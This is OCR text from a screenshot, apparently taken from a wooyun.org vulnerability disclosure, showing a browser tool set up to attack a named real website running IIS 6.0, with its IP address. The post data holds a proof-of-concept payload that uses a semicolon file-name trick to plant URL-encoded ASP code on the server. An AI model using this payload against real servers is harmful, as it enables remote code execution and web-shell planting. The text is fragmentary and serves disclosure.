 Load URL
http://www.xinfangsheng.com/Admin/admin/spower.dll
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=11&stp=c.dll;&hid=%3c%25response.write(%22Test+By+Gavin%22)%25%3e
RefControl 选项
http://www.xin...min/spower.dll
文件(F) 选项(O) 帮助(H)
针对每个站点指定你想要送出的 Referer.
站点 动作
www.xinfangsheng.com http://www.xinfangsheng.com/
添加站点(A) 编辑站点(E) 移除站点(R) 移除所有站点(I)
完成
0
118.145.17.180
Microsoft-IIS/6.0
www.wooyun.org